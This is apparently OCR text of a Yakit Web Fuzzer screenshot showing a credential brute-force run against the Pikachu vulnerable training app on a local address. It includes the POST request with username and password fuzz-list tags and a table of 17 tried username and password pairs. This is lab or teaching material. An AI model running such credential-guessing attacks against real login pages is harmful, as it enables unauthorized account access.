 [default]-本地模式
CPU 5%
127.0.0.1 43229
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
发送请求
强制 HTTPS
历史
生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/
1.1
2 Host ? : 192.168.2.103
3 Cookie: PHPSESSID=ia8gpc7irrjdk114vutqn2drh6
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Referer: http://192.168.2.103/pikachu/vul/
burteforce/bf_form.php
8 Origin: http://192.168.2.103
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
13 Content-Length auto : 38
14
15 username={{x(user_top10)}}&password={{x
(pass_top25)}}&submit=Login
Responses
成功[250]
失败[0]
请输入关键词搜索
仅匹配
提取响应数据
导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 34695 1153 admin,123456
正在
2 POST 200 34719 80 mysql,123456
3 POST 200 34719 82 admin,12345679
4 POST 200 34719 93 ftp,12345679
5 POST 200 34719 118 administrator,12345679
6 POST 200 34719 149 www,12345679
7 POST 200 34719 166 root,12345679
8 POST 200 34719 27 guest,qwerty
9 POST 200 34719 21 info,qwerty
10 POST 200 34719 96 test,qwerty
11 POST 200 34719 26 user,qwerty
12 POST 200 34719 24 administrator,qwerty
13 POST 200 34719 27 ftp,qwerty
14 POST 200 34719 22 root,12345678
15 POST 200 34719 16 admin,12345678
16 POST 200 34719 16 test,12345678
17 POST 200 34719 16 guest,12345678